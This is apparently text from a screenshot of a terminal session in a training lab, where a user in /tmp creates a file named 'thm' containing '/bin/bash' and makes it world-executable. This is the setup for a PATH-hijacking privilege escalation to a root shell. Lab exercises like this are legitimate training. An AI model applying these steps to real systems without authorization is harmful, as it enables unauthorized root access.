 $ cd /tmp
$ echo "/bin/bash" > thm
$ chmod 777 thm
$ ls
snap.lxd
systemd-private-8bbe2c4bbcb547b8910d9ff8974fb7a0-systemd-logind.service-gNBs5g
systemd-private-8bbe2c4bbcb547b8910d9ff8974fb7a0-systemd-resolved.service-fZbtag
systemd-private-8bbe2c4bbcb547b8910d9ff8974fb7a0-systemd-timesyncd.service-FI0wLg
thm
$ ls -al
total 48
drwxrwxrwt 11 root  root  4096 Jan 19 04:37 .
drwxr-xr-x 19 root  root  4096 Jan 19 03:58 ..
drwxrwxrwt  2 root  root  4096 Jan 19 03:58 .ICE-unix
drwxrwxrwt  2 root  root  4096 Jan 19 03:58 .Test-unix
drwxrwxrwt  2 root  root  4096 Jan 19 03:58 .X11-unix
drwxrwxrwt  2 root  root  4096 Jan 19 03:58 .XIM-unix
drwxrwxrwt  2 root  root  4096 Jan 19 03:58 .font-unix
drwx------  3 root  root  4096 Jan 19 03:59 snap.lxd
drwx------  3 root  root  4096 Jan 19 03:59 systemd-private-8bbe2c4bbcb547b8910d9ff8974fb7a0-systemd-logind.service-
gNBs5g
drwx------  3 root  root  4096 Jan 19 03:58 systemd-private-8bbe2c4bbcb547b8910d9ff8974fb7a0-systemd-resolved.servic
e-fZbtag
drwx------  3 root  root  4096 Jan 19 03:58 systemd-private-8bbe2c4bbcb547b8910d9ff8974fb7a0-systemd-timesyncd.servi
ce-FI0wLg
-rwxrwxrwx  1 karen karen   10 Jan 19 04:37 thm